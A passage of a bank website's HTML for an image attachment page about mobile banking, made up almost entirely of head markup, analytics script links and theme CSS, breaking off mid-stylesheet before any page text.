

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/three-ways-mobile-banking-makes-your-life-easier/three-ways-mobile-banking-makes-your-life-easier-1/
body_size: 52246
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Three Ways Mobile Banking Makes Your Life Easier (1) | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Anita Speck"/><link rel="canonical" href="https://www.floridacapitalbank.com/three-ways-mobile-banking-makes-your-life-easier/three-ways-mobile-banking-makes-your-life-easier-1/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#listItem","name":"Three Ways Mobile Banking Makes Your Life Easier (1)"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#listItem","position":2,"name":"Three Ways Mobile Banking Makes Your Life Easier (1)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/","name":"Three Ways Mobile Banking Makes Your Life Easier (1) | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author"},"datePublished":"2022-07-29T13:34:54-04:00","dateModified":"2022-07-29T13:34:54-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/","name":"Anita Speck","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/three-ways-mobile-banking-makes-your-life-easier\/three-ways-mobile-banking-makes-your-life-easier-1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fda26144e9f9d418edbd03d911f58df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Anita Speck"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script>  <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wpfront-notification-bar-css' href='https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/75768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fthree-ways-mobile-banking-makes-your-life-easier%2Fthree-ways-mobile-banking-makes-your-life-easier-1%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fthree-ways-mobile-banking-makes-your-life-easier%2Fthree-ways-mobile-banking-makes-your-life-easier-1%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: 